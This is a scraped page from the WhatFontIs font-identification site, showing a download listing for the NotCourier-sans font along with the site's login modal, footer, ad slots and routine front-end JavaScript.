<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NotCourier-sansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NotCourier-sans.font" id="urlidd275548" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NotCourier-sans.font">NotCourier-sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275548"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/S/CR_Isidora-Medium-otf-500A.png" alt="Fonts similar to Isidora Medium otf (500)" title="Fonts similar to Isidora Medium otf (500)" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104197.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/022bf6e60a55f4b51d9a11daf5b9991b_c1c96f5dc432120b8368e9c8a17e9c3c_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104197.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104197.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=44e60e1e2c44132a0fe1287cc3801428&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="50e59455b2aac5648315e91f996d98e31d6a5f24433e43eb3557b717563c50a8"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="50e59455b2aac5648315e91f996d98e31d6a5f24433e43eb3557b717563c50a8"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUXb4VAXsYv6A3AQ4vwlNOi-jMOKgRDyqrum7lf2ZE1l_dNazwVuQvFWZvVR8aUF-eowrk2I5RppQypbNN1iYNSUFUuia1c3hw229EMBBkavWQOKopV1ZLkNZR6vXlw2u-guGgSqlncFCKnngNRUXmp2nShbLfYQ_YBBnxazK_ns-bGadvnK7W_rhg=/_/300-250./photoad./ad/cross-/ads/jsbannertext.?adunitname=
body_size: -1288
content:
window['593c9cea-11b0-4e7d-a2bf-5bdbb1a0cbf2'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
581f8897-0bbe-484a-9e6b-559a9ba4fce4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
23ed7e25-ddc7-4c89-ae51-fd68aaae3f71